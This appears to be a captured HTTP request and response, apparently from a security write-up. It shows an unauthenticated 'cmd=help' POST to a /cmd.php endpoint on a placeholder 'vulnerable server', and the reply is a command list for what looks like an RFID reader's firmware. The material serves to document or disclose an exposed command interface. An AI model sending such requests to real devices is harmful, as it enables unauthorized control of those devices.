 Request
Pretty Raw Hex \n
1 POST /cmd.php HTTP/1.1
2 Host: VULNERABLE_SERVER_IP
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 8
5
6 cmd=help
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/5.4.45-0+deb7u12
3 Content-Type: text/plain
4 Cache-Control: no-cache
5 Pragma: no-cache
6 Date: Fri, 19 Jul 2024 08:58:21 GMT
7 Server: lighttpd/1.4.31
8 Content-Length: 15791
9
10 **************************************************************
11 GENERAL COMMANDS
12 **************************************************************
13 Help:
14 Display descriptive help text
15 Info:
16 Display current settings
17 !:
18 Repeat last command
19 Save:
20 Save current settings to permanent storage
21 Quit:
22 Quit the current connection (Telnet only)
23 Function:
24 Reader operating mode
25 ReaderName:
26 User-defined name for the reader
27 ReaderType:
28 Get a brief description of the reader
29 ReaderVersion:
30 Get the release number for the reader firmware